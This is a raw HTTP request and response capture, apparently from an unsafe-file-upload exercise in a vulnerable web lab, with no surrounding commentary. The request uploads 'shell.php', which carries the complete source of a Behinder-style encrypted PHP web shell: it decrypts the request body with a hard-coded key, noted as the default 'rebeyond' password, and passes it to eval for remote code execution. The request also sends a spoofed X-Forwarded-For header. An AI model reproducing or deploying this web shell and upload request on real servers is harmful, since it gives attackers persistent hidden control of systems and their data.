 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.230.128:8080/vul/unsafeupload/clientcheck.php
Cookie: PHPSESSID=bsqrnul6kda53tqlfhsm2df1ee
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------14573715718256
Content-Length: 936
-----------------------------14573715718256
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------14573715718256
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------14573715718256--
HTTP/1.1 200 OK
Date: Thu, 04 Mar 2021 09:18:10 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 4367
Keep-Alive: timeout=5, max=100